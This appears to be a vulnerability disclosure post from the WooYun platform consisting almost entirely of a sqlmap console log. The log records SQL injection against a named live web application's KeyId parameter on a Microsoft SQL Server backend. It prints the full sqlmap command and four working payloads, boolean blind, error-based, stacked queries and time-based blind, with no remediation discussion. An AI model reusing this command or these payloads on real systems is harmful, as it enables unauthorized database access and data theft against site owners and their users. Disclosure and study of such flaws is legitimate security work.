 D:\sqlmap>python sqlmap.py -u "office.dachengnet.com/rwsq/bbsRead.aspx?Category=
1&KeyId=592&userId=admin"
{1.0-dev-nongit-20150724}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:14:14
[20:14:14] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:14:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: KeyId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Category=1&KeyId=592' AND 8848=8848 AND 'MPXK'='MPXK&userId=admin
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: Category=1&KeyId=592' AND 9903=CONVERT(INT,(SELECT CHAR(113)+CHAR(1
13)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (9903=9903) THEN CHAR(49) E
LSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(118)+CHAR(113))) AND 'HeKQ
'='HeKQ&userId=admin
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Category=1&KeyId=592';WAITFOR DELAY '0:0:5'--&userId=admin
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: Category=1&KeyId=592' WAITFOR DELAY '0:0:5'--&userId=admin
---
www.wooyun.org